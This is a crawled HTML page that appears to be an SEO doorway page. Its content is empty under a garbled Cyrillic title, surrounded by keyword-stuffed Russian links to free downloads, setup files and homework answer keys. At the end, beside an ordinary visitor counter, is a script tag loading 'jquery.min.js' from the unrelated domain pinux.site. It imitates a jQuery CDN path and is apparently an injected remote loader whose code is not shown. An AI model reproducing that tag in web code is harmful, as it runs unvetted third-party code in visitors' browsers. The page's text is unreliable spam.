

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-egos.html
body_size: 1771
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ьегос - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ьегос</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-pesni-chonibek-murodov-2015-besplatno.html">Скачать песни чонибек муродов 2015 бесплатно</a></li>
                                <li><a href="vcjkl-win-7-manager-rus-skachat.html">Win 7 manager rus скачать</a></li>
                                <li><a href="vcjkl-kak-perevesti-format-pdf-v-jpg.html">Как перевести формат pdf в jpg</a></li>
                                <li><a href="vcjkl-vot-spik-09-14.html">Вот спик 09 14</a></li>
                                <li><a href="vcjkl-pesni-ruslan-i-lyudmila-tekst.html">Песни руслан и людмила текст</a></li>
                                <li><a href="vcjkl-raspisanie-filmov-rio-tobolsk.html">Расписание фильмов рио тобольск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-driver-san-francisco-setup-exe.html">Driver san francisco setup exe</a></li>
                                            <li><a href="vcjkl-glagol-prezentaciya-4-klass.html">Глагол презентация 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-dan-borisov-knigi-skachat-besplatno.html">Дан борисов книги скачать бесплатно</a></li>
                                            <li><a href="vcjkl-programma-dlya-videonablyudeniya-dvr-skachat-besplatno.html">Программа для видеонаблюдения dvr скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-reshebnik-chesnokov-neshkov.html">Решебник чесноков нешков</a></li>
                                            <li><a href="vcjkl-9-detskaya-poliklinika-izhevsk-raspisanie.html">9 детская поликлиника ижевск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-avtobusov-v-novgorod-pskov.html">Расписание автобусов в новгород псков</a></li>
                                            <li><a href="vcjkl-dogovor-s-telemarketologom.html">Договор с телемаркетологом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
